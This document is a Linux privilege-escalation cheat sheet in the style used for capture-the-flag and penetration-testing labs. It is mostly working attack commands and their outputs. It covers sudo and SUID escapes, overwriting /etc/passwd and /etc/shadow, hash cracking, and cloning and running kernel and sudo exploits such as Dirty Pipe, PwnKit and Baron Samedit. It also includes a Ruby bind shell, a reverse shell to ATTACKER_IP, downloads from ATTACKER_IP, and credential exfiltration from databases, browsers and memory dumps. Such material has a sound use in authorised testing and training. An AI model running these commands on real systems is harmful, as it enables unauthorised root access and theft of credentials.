# Full run with sudo password for checks that need it
./linpeas.sh -a -e -r -P SUDO_PASSWORD -n -o system_information,container,procs_crons_timers_srvcs_sockets,network_information,users_information,software_information,interesting_perms_files,interesting_files,api_keys_regex

# Same but without -a (no full mode); -o limits to these sections only
./linpeas.sh -e -r -P SUDO_PASSWORD -o system_information,container,procs_crons_timers_srvcs_sockets,network_information,users_information,software_information,interesting_perms_files,interesting_files,api_keys_regex| Flag | Meaning |
|---|---|
-a |
All checks (slower) |
-e |
Extra enumeration |
-r |
Enable regex (can take a long time) |
-P PASS |
Password for sudo (runs sudo checks) |
-n |
Skip (no) network checks |
-o section1,section2,... |
Only run these sections (e.g. skip cloud) |
whoami
pwd
id
- Check your groups: Users in the adm group can read many files under
/var/log/(e.g. syslog). Look for sensitive logs or misplaced files (e.g. passwords, config snippets). If you have a user password, trysu USERto switch and re-checkidand file access. - adm group → aureport for credentials: If the system has Linux audit logging enabled, members of the
admgroup can useaureportto extract TTY input, which often captures passwords typed duringsuorsudo:
aureport --tty
# Look for password strings in TTY Input lines
# e.g.: sh: root, 2022-11-01 ... TTY Input: "sup3rS3cur3P@ssw0rd"- Recent sudo use: The file
/home/USER/.sudo_as_admin_successfulexists if that user recently used sudo successfully — indicates who may have sudo rights. - See what is listening internally
ss -tulpn | grep LISTEN
netstat -antp | grep LISTEN
- OS, Kernel & Hostname
cat /etc/issue
cat /proc/version
hostname
uname -a
searchsploit linux kernel 3.9
- To remove DoS exploits by adding -exclude=”/dos/”
| Algorithm | Hash Prefix |
|---|---|
| Salted MD5 | $1$... |
| SHA-256 | $5$... |
| SHA-512 | $6$... |
| BCrypt | $2a$... |
| Scrypt | $7$... |
| Argon2 | $argon2i$... |
grep "sh$" /etc/passwdCheck for: AppArmor, SELinux, Fail2ban, iptables, ufw, Snort, Exec Shield.
cat /etc/apparmor.d/* 2>/dev/null
sestatus 2>/dev/null
Hidden Files and Directories
find / -type f -name ".*" -exec ls -l {} \; 2>/dev/null
find / -type d -name ".*" -ls 2>/dev/nullfind / -type f \( -name *_hist -o -name *_history \) -exec ls -l {} \; 2>/dev/nullfind / -type f \( -name *.conf -o -name *.config \) -exec ls -l {} \; 2>/dev/nullfind / -type f -name "*.sh" 2>/dev/null | grep -v "src\|snap\|share"for i in $(curl -s https://gtfobins.github.io/ | html2text | cut -d" " -f1 | sed '/^[[:space:]]*$/d');do if grep -q "$i" installed_pkgs.list;then echo "Check GTFO for: $i";fi;doneRequires creating a package list first: apt list --installed | tr "/" " " | cut -d" " -f1,3 | sed 's/[0-9]://g' | tee -a installed_pkgs.list
- Always run with
-pso it preserves permissions for the root user!!!!
./suid_bash -p
- Something Weird
- Check to see if youre in a docker container with
ps aux
- No hashes in
/etc/shadowis another pretty good indicator
- Make sure to look for any passwords for the root user in .php files in web root!
- The following command can be used to find all SUID programs on a given system:
find /* -user root -perm -4000 -print 2>/dev/null
- Find files that the users group can edit
find / -group users -type f 2>/dev/null
- In the above example users is the name of the group he is in.
If PHP is SUID root, use pcntl_exec to preserve the elevated effective UID:
find / -perm -4000 -type f 2>/dev/null | grep php
# -rwsr-xr-x 1 root root 4786104 Feb 23  2023 /usr/bin/php7.4

/usr/bin/php7.4 -r 'pcntl_exec("/bin/sh", ["-p"]);'
id
# uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)- If you have the password, on of the first checks should be
sudo -l
- If there is an entry like:
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
- Means you can
sudo /usr/bin/perl /home/itguy/backup.plwith no password - However you cannot
sudo perl /home/itguy/backup.plwith no password - Need to use the absolute paths if they are specified that way!!!
Taking advantage of SUID files
- Some administrators will set the SUID bit manually to allow certain programs to be run as them.
- Lets say you're a system administrator and a non-privileged user wants to program that requires it to be run with higher privileges.
- They can set the SUID bit, then the non-privileged user can execute the program without having any extra account permissions set.
- See who a command is running as:
$ id
uid=1000(ice-wzl) gid=1000(ice-wzl) groups=1000(ice-wzl) <--cmd output
touch foo
find foo -exec whoami \;
igor <--command output (now get shell as igor)
find foo -exec /bin/bash -p \;
$ id
uid=1000(ice-wzl) gid=1000(ice-wzl) euid=1001(igor)
If /usr/sbin/start-stop-daemon has the SUID bit set, use it to start a shell while preserving the effective UID:
find / -perm -4000 -type f 2>/dev/null | grep start-stop-daemon
# -rwsr-xr-x 1 root root 44200 Jun  3  2019 /usr/sbin/start-stop-daemon

/usr/sbin/start-stop-daemon -S -x /bin/sh -- -p
id
# uid=1003(max) gid=1003(max) euid=0(root) groups=1003(max)- Cross reference a list of standard binaries on a linux system with the ones you see, admins will add their own sometimes
strings system-control
- Use the following command to check for unmounted file systems
cat /etc/fstab
- Files on the system with permissions that can be modifiled by any user on the system
find / \( -wholename '/home/homedir*' -prune \) -o \( -type d -perm -0002 \) -exec ls -ld '{}' ';' 2>/dev/null | grep -v root
- World writable directories for root
find / \( -wholename '/home/homedir*' -prune \) -o \( -type d -perm -0002 \) -exec ls -ld '{}' ';' 2>/dev/null | grep root
- World writable files
find / \( -wholename '/home/homedir/*' -prune -o -wholename '/proc/*' -prune \) -o \( -type f -perm -0002 \) -exec ls -l '{}' ';' 2>/dev/null
- Quick writable directory/file checks:
find / -type d -writable 2>/dev/null
find / -type f -writable 2>/dev/null | grep -v "/proc"- linpeas (PEASS-ng/linPEAS) — runs a broad set of checks and includes Linux Exploit Suggester (suggests kernel/userland CVEs with tags and download URLs). Review output for SUID, sudo, writable paths, polkit/pkexec, etc.
- Traitor (liamg/traitor) — automatically exploits common misconfigurations and CVEs to get a root shell. Covers many GTFOBins-style escapes plus e.g. CVE-2022-0847 (Dirty Pipe), CVE-2021-4034 (PwnKit), CVE-2021-3560 (Polkit), and writable
docker.sock.
wget https://github.com/liamg/traitor/releases/download/v0.0.14/traitor-amd64
chmod +x traitor-amd64
./traitor-amd64 -a -p- Polkit (CVE-2021-3560) in Traitor may try to install packages and can fail without internet; PwnKit (CVE-2021-4034) and other local vectors often work offline.
ls -l /etc/shadow
cat /etc/shadow
- A users password hash (if they have one) can be found between the first and second (:) of each line.
- Save the root user's hash to a file called hash.txt on your kali machine and use john to crack it.
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
- Switch to the root user
su root
Unshadow method
cat /etc/passwd > passwd.txt
cat /etc/shadow > shadow.txt
- Transfer both back to attack box
unshadow passwd.txt shadow.txt > unshadowed.txt
ls -l /etc/shadow
- Generate a new password hash
mkpasswd -m sha-512 jackiscool
- Edit /etc/shadow and replace origional root user's password hash with the one that you just created
- Switch to the root user
su root
- The /etc/passwd file contained user password hashes, and some versions of Linux still allow password hashes to be stored there
- The /etc/passwd file contains information about user accounts. It is world-readable, but usually only writable by the root user.
# Example vulnerable permissions:
ls -l /etc/passwd
# -rw-r--r--. 1 michael root 1162 Jun 22 2021 /etc/passwd- Generate a new password hash with a password of your choice:
openssl passwd newpasswordhere
- Edit the /etc/passwd file and place the generated password hash between the first and second colon (:) of the root user's row (replacing the "x").
- If there is no usable editor on the target, edit a local copy of
passwd, host it, download it on the target, and overwrite/etc/passwd:
# Put the hash in root's passwd row locally:
# root:$1$HASH:0:0:root:/root:/bin/bash

wget http://ATTACKER_IP/passwd
cat passwd > /etc/passwd- Switch to the root user, using the new password:
su root
- Alternatively, copy the root user's row and append it to the bottom of the file, changing the first instance of the word "root" to "newroot" and placing the generated password hash between the first and second colon (replacing the "x").
- Now switch to the newroot user, using the new password:
su newroot
If dosbox has SUID root, it may be possible to mount / inside DOSBox and append a UID 0 account to /etc/passwd. This often requires a graphical session; if CLI DOSBox does not behave correctly over SSH, check for VNC/X11 access and run DOSBox there.
# Generate a DES-style passwd hash for password "toor"
openssl passwd -crypt toor

# Create the passwd row on the Linux host
echo 'superroot:sXuCKi7k3Xh/s:0:0::/root:/bin/bash' > /tmp/fkpasswd
Inside DOSBox:
mount d /
D:
type D:\TMP\FKPASSWD >> D:\ETC\PASSWD
Then switch to the new UID 0 account:
su - superroot
# password: toor
id
If VNC is only listening locally, forward it over SSH and connect from the attack host:
ssh USER@TARGET -L 5900:127.0.0.1:5901
vncviewer 127.0.0.1:5900- If a user accidentally types their password on the command line instead of into a password prompt, it may get recorded in a history file.
- View the contents of all the hidden history files in the user's home directory:
cat ~/.*history | less
cat .bash_history
- Look for
sshpass,mysql -p,su,sshcommands with credentials passed inline.
for l in $(echo ".conf .config .cnf");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "lib\|fonts\|share\|core" ;doneSearch logs for authentication events and password changes:
for i in $(ls /var/log/* 2>/dev/null);do GREP=$(grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null); if [[ $GREP ]];then echo -e "\n#### Log file: " $i; grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null;fi;doneIf the target user has Firefox installed, tar up the .mozilla directory and bring it back to your attack machine:
tar czf /tmp/mozilla.tar.gz -C /home/user .mozilla
# Transfer to attacker, then:
python3 firefox_decrypt.py mozilla/firefox/- Config files often contain passwords in plaintext or other reversible formats.
- Backup and alternate config files: Check for
.bak,.old, or-oldvariants (e.g./etc/tomcat9/tomcat-users.xml.bak). These often contain the same or older plaintext passwords and may be world-readable. - WordPress: If you have read access to the web root (e.g. as www-data),
cat /var/www/SITE/public_html/wp-config.php(or similar path) forDB_USER,DB_PASSWORD, andDB_NAME— reuse for MySQL or lateral movement. - VNC: Check
~/.vnc/config,~/.vnc/passwd, and~/.vnc/*.log. Config options likelocalhostmean VNC is bound locally; forward it over SSH and try known user passwords before cracking. - Build/provisioning scripts: Check
/build*.sh,/setup*.sh, kickstart/cloud-init leftovers, and app install scripts forchpasswd,passwd, user creation, or hardcoded service passwords. - Credential reuse: If a config user looks like a real Linux account, try the config password over SSH or
su USER. - Username as password: For local users discovered during enumeration, try
su USERwith the password set to the same username. If successful, immediately checksudo -l.
ls -la /home
su patrick
# password: patrick

sudo -l
# User patrick may run the following commands on this host:
# (ALL) ALL- List the contents of the user's home directory:
ls /home/user
- Note the presence of a myvpn.ovpn config file. View the contents of the file:
cat /home/user/myvpn.ovpn
- The file should contain a reference to another location where the root user's credentials can be found. Switch to the root user, using the credentials:
su root
Check /var/mail/ and /var/spool/mail/ for messages addressed to compromised users. Mail often contains password hints, password format specifications, or migration instructions from other users/admins.
cat /var/mail/$(whoami)
ls -la /var/mail/
ls -la /var/spool/mail/
LinPEAS flags mail files under "Readable files belonging to root and readable by me but not world readable" — do not skip this output.
Search for .db and .sqlite files that may contain credentials. Use strings for a quick look, but always pull the database properly for accurate data — strings can produce incomplete or mangled hashes.
find / -name "*.db" -o -name "*.sqlite" 2>/dev/null
strings /path/to/credentials.db
For accurate extraction, use sqlite3:
sqlite3 /path/to/credentials.db
sqlite> .tables
sqlite> SELECT * FROM users;
sqlite> .quit
If sqlite3 is not on the target, exfiltrate the file using base64:
cat /path/to/credentials.db | base64Then decode on your attacker box:
echo 'BASE64_STRING' | base64 -d > creds.db
file creds.db
sqlite3 creds.db "SELECT * FROM users;"
This base64 exfiltration technique works for any binary file when your only output channel is text (e.g., SSTI output, webshell, limited command injection).
- Sometimes users make backups of important files but fail to secure them with the correct permissions.
- Look for hidden files and directories in the system root and in each user's home (e.g.
~/.config/— files like.config/.flag1.txtare easy to overlook):
ls -la /
ls -la /home/*/
find / -name authorized_keys 2> /dev/null
find / -name id_rsa 2> /dev/null
Search web application files for hardcoded database credentials. Different database users often have different privileges.
# Search for MySQL/MariaDB connections in PHP
grep -r mysqli_connect /var/www/html/
grep -r mysql_connect /var/www/html/

# Search for PostgreSQL connections in PHP
grep -r pg_connect /var/www/html/

# Example output:
# ./admin/pages/firewall.php:  $dbconn = pg_connect("host=127.0.0.1 dbname=redcross user=www password=aXwrtUO9_aa&");
# ./admin/pages/users.php:     $dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixnss password=fios@ew023xnw");
# ./admin/pages/actions.php:   $dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr password=dheu%7wjx8B&");

# Search for generic database connection strings
grep -r "password" /var/www/html/*.php 2>/dev/null
grep -r "dbpass" /var/www/html/ 2>/dev/null
grep -r "db_pass" /var/www/html/ 2>/dev/null
Tip: Different database users may have different privileges. Test each discovered credential for privilege escalation paths (e.g., PostgreSQL NSS user injection).
- CVE-2019-14287
sudo --version
Sudoers I/O plugin version 1.8.21p2 #output
sudo -l
(ALL, !root) NOPASSWD: /bin/bash #output
- Looking for the
(ALL, !root) NOPASSWD:, and Sudo (versions < 1.8.28). Easy priv esc.
sudo -V
Sudo version 1.8.27
Sudoers policy plugin version 1.8.27
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.27

sudo -u#-1 /bin/bash
root@NIX04:/home/ben#
Affects sudo versions 1.8.2 through 1.8.31p2 and 1.9.0 through 1.9.5p1. Hidden for over ten years before discovery.
Affected versions:
- 1.8.31 — Ubuntu 20.04
- 1.8.27 — Debian 10
- 1.9.2 — Fedora 33
sudo -V | head -n1
# Sudo version 1.8.31

# Clone and compile
git clone https://github.com/blasty/CVE-2021-3156.git
cd CVE-2021-3156
make

# List available targets
./sudo-hax-me-a-sandwich
# 0) Ubuntu 18.04.5 - sudo 1.8.21, libc-2.27
# 1) Ubuntu 20.04.1 - sudo 1.8.31, libc-2.31
# 2) Debian 10.0 - sudo 1.8.27, libc-2.28

# Check OS version
cat /etc/lsb-release

# Run with target ID
./sudo-hax-me-a-sandwich 1
# uid=0(root) gid=0(root)Affects Linux kernels 5.8 through 5.17. Allows unauthorized writing to root user files as long as you have read access. Also affects Android phones.
uname -r
# 5.13.0-46-generic

git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
cd CVE-2022-0847-DirtyPipe-Exploits
bash compile.sh
exploit-1 — modifies /etc/passwd and gives a root prompt:
./exploit-1
# Backing up /etc/passwd to /tmp/passwd.bak ...
# Setting root password to "piped"...
# uid=0(root) gid=0(root)
exploit-2 — runs any SUID binary with root privileges:
find / -perm -4000 2>/dev/null
./exploit-2 /usr/bin/sudo
# uid=0(root) gid=0(root)
Netfilter is the Linux kernel packet filtering module (iptables). Multiple kernel exploits exist for it.
CVE-2021-22555 — Vulnerable kernel versions 2.6 through 5.11:
uname -r
# 5.10.5-051005-generic

wget https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
gcc -m32 -static exploit.c -o exploit
./exploit
# uid=0(root) gid=0(root)
CVE-2022-25636 — Affects kernel 5.4 through 5.6.10 (net/netfilter/nf_dup_netdev.c). Can corrupt the kernel — reboot may be required:
git clone https://github.com/Bonfee/CVE-2022-25636.git
cd CVE-2022-25636
make
./exploit
# uid=0(root) gid=0(root)
CVE-2023-32233 — Use-After-Free in nf_tables anonymous sets. Kernel up to 6.3.1:
git clone https://github.com/Liuk3r/CVE-2023-32233
cd CVE-2023-32233
gcc -Wall -o exploit exploit.c -lmnl -lnftnl
./exploit
# uid=0(root) gid=0(root)
Kernel exploits are unstable — use with caution on production systems.
On old Ubuntu kernels such as 2.6.32-21-generic / Ubuntu 10.04.3 LTS, Linux Exploit Suggester may flag the RDS socket exploit as highly probable.
uname -a
# Linux HOST 2.6.32-21-generic #32-Ubuntu SMP Fri Apr 16 08:10:02 UTC 2010 i686 GNU/Linux

wget http://ATTACKER_IP:8000/linux-rds-exploit.c
gcc -o lre linux-rds-exploit.c
./lre
# [*] Linux kernel >= 2.6.30 RDS socket exploit
# [*] Triggering payload...
# [*] Got root!Memory corruption in pkexec — affects all polkit installations. Hidden for over ten years.
Check pkexec and the policykit-1 package version before trying PwnKit:
pkexec --version
dpkg-query -W -f='${Package} ${Version}\n' policykit-1
Example vulnerable-looking output:
pkexec version 0.105
policykit-1 0.105-20ubuntu0.18.04.5
git clone https://github.com/arthepsy/CVE-2021-4034.git
cd CVE-2021-4034
gcc cve-2021-4034-poc.c -o poc
./poc
# uid=0(root) gid=0(root)
If the exploit binary is already staged on the target, run it from a writable directory:
cd /dev/shm
./PwnKit
id
# uid=0(root) gid=0(root) groups=0(root),33(www-data)- Sudo before 1.9.17p1 allows local users to obtain root access because /etc/nsswitch.conf from a user-controlled directory is used with the --chroot option.
Detection:
sudo -V
# Vulnerable if: Sudo version < 1.9.17p1
Quick Test:
sudo -R woot woot
# If you see: "sudo: woot: No such file or directory" = likely vulnerable
Exploit:
# Clone exploit
git clone https://github.com/pr0v3rbs/CVE-2025-32463_chwoot.git
cd CVE-2025-32463_chwoot

# Run exploit
./sudo-chwoot.sh

# Result
woot!
root@host:/# id
uid=0(root) gid=0(root) groups=0(root)
Reference: https://github.com/pr0v3rbs/CVE-2025-32463_chwoot
Sudo 1.8.8 through versions before 1.9.17p1 can be a candidate for the sudoers host-check bypass when host-specific sudoers rules are involved.
Detection:
sudo -V
# Sudo version 1.8.31

tar xvf sudo-1.8.31.tar
make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
./exploit
id
# uid=0(root) gid=0(root) groups=0(root),8(mail),997(filter),1000(brian.moore)Python 3.8.0–3.13.1: tarfile.extractall(path=..., filter="data") (and extract(..., filter="data")) can be bypassed when entries use symlinks whose resolved path length exceeds PATH_MAX; later symlinks are not fully expanded, allowing path traversal. Combined with hardlinks, an attacker can write arbitrary files (e.g. /etc/sudoers, /root/.ssh/authorized_keys) during extraction.
Typical scenario: A script runs as root and extracts a user-supplied tar with filter="data" (e.g. tar.extractall(path=staging_dir, filter="data")). User can upload a malicious tar (e.g. to a backup/restore feature) and trigger extraction via something like:
sudo /usr/local/bin/python3 /opt/backup_clients/restore_backup_clients.py -b backup_9999.tar -r restore_pwn_9999Detection: grep -r "tarfile\|extractall\|filter=" in the script; look for filter="data" or filter='data'.
Exploit: Build a tar that uses a long symlink chain so resolved path exceeds PATH_MAX, then a symlink escaping to e.g. /etc, a hardlink to sudoers, and a regular file entry that writes the new sudoers line. PoC scripts exist for adding a sudoers entry or overwriting authorized_keys.
# Example PoC (WingData HTB style)
python3 CVE-2025-4517-POC.py
# Then: cp /tmp/cve_2025_4517_exploit.tar /opt/backup_clients/backups/backup_9999.tar
#       sudo /usr/local/bin/python3 /opt/backup_clients/restore_backup_clients.py -b backup_9999.tar -r restore_pwn_9999
#       sudo /bin/bash
References:
- https://github.com/google/security-research/security/advisories/GHSA-hgqp-3mmf-7h8f
- https://github.com/AzureADTrent/CVE-2025-4517-POC-HTB-WingData
OverlayFS vulnerability in Ubuntu kernels allowing local privilege escalation.
Affected Kernels:
| Kernel Version | Ubuntu Release |
|---|---|
| 6.2.0 | Ubuntu 23.04 (Lunar Lobster) / Ubuntu 22.04 LTS (Jammy Jellyfish) |
| 5.19.0 | Ubuntu 22.10 (Kinetic Kudu) / Ubuntu 22.04 LTS (Jammy Jellyfish) |
| 5.4.0 | Ubuntu 20.04 LTS (Focal Fossa) / Ubuntu 18.04 LTS (Bionic Beaver) |
Detection:
uname -r
# 6.2.0-25-generic  <- Vulnerable

cat /etc/os-release
# Ubuntu 22.04 LTS
Exploit (One-liner):
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'Alternative POC:
# Download and run
wget https://raw.githubusercontent.com/g1vi/CVE-2023-2640-CVE-2023-32629/main/exploit.sh
chmod +x exploit.sh
./exploit.sh

# Or manual steps
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*; python3 -c 'import os;os.setuid(0);os.system(\"/bin/bash\")'"
Verify root:
id
# uid=0(root) gid=0(root) groups=0(root)
References:
- https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629
- https://www.crowdstrike.com/blog/crowdstrike-discovers-new-container-exploit/
When you only have a webshell or an unstable reverse shell, you can still run some commands without upgrading to a full TTY.
Use one-shot -e "query" so you don't need an interactive MySQL session. Database name can go at the end.
# List databases
mysql -u USER -p'PASSWORD' -e "show databases;"

# List tables in a database
mysql -u USER -p'PASSWORD' -e "show tables;" DATABASE_NAME

# Query with vertical output (\G) for readability
mysql -u USER -p'PASSWORD' -e "select * from registration \G" registration
No need for a stabilized shell or interactive mysql> prompt; each command runs and exits. Use \G at the end of the query for vertical (key: value) output.
You can su root from a webshell or limited shell: run su root, then type the root password when prompted. It works without a full TTY (e.g. from wright.php or a simple cmd= shell). After that you are root for subsequent commands in that same request/session.
su root
Password: <type the password>
id
uid=0(root) gid=0(root) groups=0(root)
If you obtained the password from a config file (e.g. DB password reused for a system user), use it here.
- List the programs which sudo allows your user to run:
sudo -l
Visit GTFOBins (https://gtfobins.github.io) and search for some of the program names. If the program is listed with "sudo" as a function, you can use it to elevate privileges, usually via an escape sequence.
User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
touch hello.txt
sudo /usr/bin/zip 1.zip hello.txt -T --unzip-command="sh -c /bin/bash"
id
uid=0(root) gid=0(root) groups=0(root)
Sudo -l

sudo journalctl
!/bin/sh
sudo /usr/bin/iftop
!/bin/bash #hit enter
If /usr/bin/find has SUID root set, preserve the effective UID with -p:
ls -la /usr/bin/find
# -rwsr-xr-x 1 root root ... /usr/bin/find

find . -exec /bin/sh -p \; -quit
id
# uid=USER gid=USER euid=0(root)If sudo -l allows gcore, dump process memory for root-owned processes and search for credentials. This is especially useful against long-running helper processes that keep passwords in memory.
sudo -l
# (ALL) NOPASSWD: /usr/bin/gcore

ps -elf | grep root
sudo /usr/bin/gcore PID
Find and inspect the core file:
find / -type f -name "core.PID" 2>/dev/null
strings core.PID | less
Example target:
ps -elf | grep password
# root ... /usr/bin/password-store

sudo /usr/bin/gcore PID
strings core.PID | grep -i "password\|root"
If a plaintext root password appears, try su root.
If sudo -l allows /usr/sbin/service, use the GTFOBins path to spawn a root shell:
sudo -l
# (ALL) NOPASSWD: /usr/sbin/service

sudo /usr/sbin/service ../../bin/sh
id
# uid=0(root) gid=0(root) groups=0(root)If you can run sudo /usr/bin/facter (e.g. (ALL) NOPASSWD: /usr/bin/facter), use --custom-dir to load a directory containing Ruby code; Facter will execute custom facts as root. Write a Ruby script that runs a shell or bind shell, then point facter at its directory.
One-liner (exec shell):
echo 'exec "chmod +s /bin/bash"' > /tmp/shell.rb
chmod +x /tmp/shell.rb
sudo /usr/bin/facter --custom-dir=/tmp shell.rb x
Bind shell (Ruby, listen on 5555): Save as /tmp/s.rb, then sudo /usr/bin/facter --custom-dir=/tmp s.rb. From attacker: echo "id" | nc TARGET 5555.
#!/usr/bin/env ruby
require 'socket'
require 'open3'
Socket.tcp_server_loop(5555) do |sock, client_addrinfo|
  begin
    while command = sock.gets
      Open3.popen2e("#{command}") do |stdin, stdout_and_stderr|
        IO.copy_stream(stdout_and_stderr, sock)
      end
    end
  rescue
    break if command =~ /IQuit!/
    sock.write "Command or file not found.\n"
    retry
  ensure
    sock.close
  end
end
References:
- https://gtfobins.github.io/gtfobins/facter/
- https://github.com/secjohn/ruby-shells/blob/master/revshell.rb (Ruby reverse/bind shells)
sudo /usr/bin/nano
Press ctrl+r then ctrl +x
Reset; bash 1>&0 2>&0
sudo vim -c ':!/bin/bash'
- Method 2
sudo vim -c '!sh'
- Method 3
:set shell=/bin/sh
:shell
:set shell=/bin/sh
:shell
sudo /usr/bin/man man
!/bin/sh
sudo awk 'BEGIN {system("/bin/bash")}'
sudo awk 'BEGIN {system("/bin/sh")}'
If sudo -l allows csvtool, use the call action to execute a command as root:
sudo -l
# (root) NOPASSWD: /usr/bin/csvtool

sudo /usr/bin/csvtool call '/bin/sh;false' /etc/passwd
id
Reference: https://gtfobins.github.io/gtfobins/csvtool/
sudo /usr/bin/less /etc/profile
!/bin/sh
If sudo -l allows a custom helper as root, run basic recon on the binary before executing it blindly:
sudo -l
# (root) NOPASSWD: /usr/local/bin/redis-status

ls -la /usr/local/bin/redis-status
file /usr/local/bin/redis-status
strings /usr/local/bin/redis-status
Useful indicators from an observed helper:
Authorization Key:
ClimbingParrotKickingDonkey321
/usr/bin/systemctl status redis
Wrong Authorization Key!
Incident has been reported!
If the helper runs systemctl status, it may open the output in less as root. Run the exact sudo-allowed path, enter the recovered authorization key, then escape from the pager:
sudo /usr/local/bin/redis-status
ClimbingParrotKickingDonkey321
!/bin/sh

id
uid=0(root) gid=0(root) groups=0(root)sudo /usr/bin/ftp
!/bin/bash
If you can run ssh with sudo, you can spawn a root shell using the ProxyCommand option:
sudo -l
# (root) NOPASSWD: /usr/bin/ssh
Method 1 - ProxyCommand:
sudo /usr/bin/ssh -o ProxyCommand=';/bin/sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
Method 2 - Run command via SSH:
sudo ssh -o ProxyCommand="sh -c 'exec sh -i'" localhostMethod 3 - Using PermitLocalCommand:
sudo ssh -o PermitLocalCommand=yes -o LocalCommand='/bin/bash' user@127.0.0.1Reference: https://gtfobins.github.io/gtfobins/ssh/
If you can run bee with sudo, it has a PHP eval command that allows arbitrary code execution.
Detection:
sudo -l
# (ALL : ALL) /usr/local/bin/bee
Exploitation:
# Must run from Backdrop CMS root directory (e.g., /var/www/html)
# Or use --root option to specify path

# Method 1 - SUID bash
sudo /usr/local/bin/bee eval 'echo shell_exec("cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash");'
/tmp/rootbash -p

# Method 2 - Reverse shell
sudo /usr/local/bin/bee eval 'echo shell_exec("bash -i >& /dev/tcp/ATTACKER_IP/9001 0>&1");'

# Method 3 - Direct command
sudo /usr/local/bin/bee eval 'echo shell_exec("id");'
Verify:
ls -la /tmp/rootbash
# -rwsr-sr-x 1 root root 1183448 ... /tmp/rootbash

/tmp/rootbash -p
# uid=1001(user) gid=1001(user) euid=0(root) egid=0(root)
Reference: https://gtfobins.github.io/gtfobins/bee/
- Method 1
TF=$(mktemp)
echo 'os.execute("/bin/bash")' > $TF
sudo nmap --script=$TF
- Method 2
sudo nmap --interactive
!bash
- Method 3
echo "os.execute('/bin/sh')" > shell.nse && sudo nmap --script=shell.nse
TERM= sudo -E more /etc/profile
!/bin/bash
sudo -l
(root) NOPASSWD: /usr/sbin/apache2
sudo apache2 -f /etc/shadow
- Copy hash to attacker box and crack with john
- Sudo can be configured to inherit certain environment variables from the user's environment.
- Check which environment variables are inherited (look for the env_keep+=LD_PRELOAD options):
- Output you're looking for
user@debian:~/tools/sudo$ sudo -l
Matching Default entries for user on this host:
  env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
- LD_PRELOAD and LD_LIBRARY_PATH are both inherited from the user's environment.
- LD_PRELOAD loads a shared object before any others when a program is run. LD_LIBRARY_PATH provides a list of directories where shared libraries are searched for first.
- Create a shared object using the code located at /home/user/tools/sudo/preload.c:
- preload.c code in another file in this repo:
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
- Run one of the programs you are allowed to run via sudo (listed when running sudo -l), while setting the LD_PRELOAD environment variable to the full path of the new shared object:
sudo LD_PRELOAD=/tmp/preload.so program-name-here
- A root shell should spawn.
- Run ldd against the apache2 program file to see which shared libraries are used by the program:
ldd /usr/sbin/apache2
- Create a shared object with the same name as one of the listed libraries (libcrypt.so.1) using the code located at /home/user/tools/sudo/library_path.c:
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
- Run apache2 using sudo, while settings the LD_LIBRARY_PATH environment variable to /tmp (where we output the compiled shared object):
sudo LD_LIBRARY_PATH=/tmp apache2
- A root shell should spawn.
- Errors: Try renaming /tmp/libcrypt.so.1 to the name of another library used by apache2 and re-run apache2 using sudo again.
- Did it work? If not, try to figure out why not, and how the library_path.c code could be changed to make it work.
If a sudoers entry has env_keep+=CHECK_CONTENT (or similar) and the allowed script uses unquoted $VAR in a test and later runs $VAR as a command, you can set that variable to a shell.
Example script logic:
if [ -z $CHECK_CONTENT ]; then
  CHECK_CONTENT=false
fi
# ... later, when moving a symlink to quarantine:
if $CHECK_CONTENT; then
  /usr/bin/echo "Content:"
  /usr/bin/cat $QUAR_DIR/$LINK_NAME
fi
-z $CHECK_CONTENT— In bash,-ztests "string length zero". So whenCHECK_CONTENTis unset or empty, the script setsCHECK_CONTENT=false. The variable is unquoted ($CHECK_CONTENTnot"$CHECK_CONTENT"), which is required for this class of bug.- Because
env_keep+=CHECK_CONTENTis in sudoers, your environment value is passed into the script. SetCHECK_CONTENT=/bin/bash(or/bin/sh). Then:[ -z $CHECK_CONTENT ]is false (variable is set), so the script does not overwrite it.- When the script runs
if $CHECK_CONTENT;then, it executes the value ofCHECK_CONTENTas a command, i.e. runs/bin/bashas root.
Exploitation:
# Create a symlink that passes the script's checks (e.g. not matching etc|root), with .png extension
ln -s /path/to/harmless /tmp/x.png
sudo CHECK_CONTENT=/bin/bash /usr/bin/bash /opt/ghost/clean_symlink.sh /tmp/x.png
# Root shell
The script must take a path that gets moved to quarantine and then hit the if $CHECK_CONTENT;then branch. The symlink target must not match any blocklist (e.g. etc|root) in the script so the link is moved rather than unlinked.
